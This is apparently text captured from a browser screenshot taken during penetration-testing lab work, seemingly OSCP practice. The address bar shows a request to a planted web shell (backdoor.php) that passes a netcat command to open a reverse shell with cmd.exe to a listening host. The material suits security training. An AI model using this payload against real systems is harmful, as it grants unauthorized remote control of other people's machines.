 Mozilla Firefox
192.168.214.10/backdoo
New Tab
192.168.214.10/backdoor.php?cmd=nc%20-nv%20192.168.119.214%205678%20-e%20cmd.exe
Burp
myOscpOutline CtrlPnl OS Forums oscpGroupTracker oscpGroupShare Mon Thurs
Waiting for 192.168.214.10...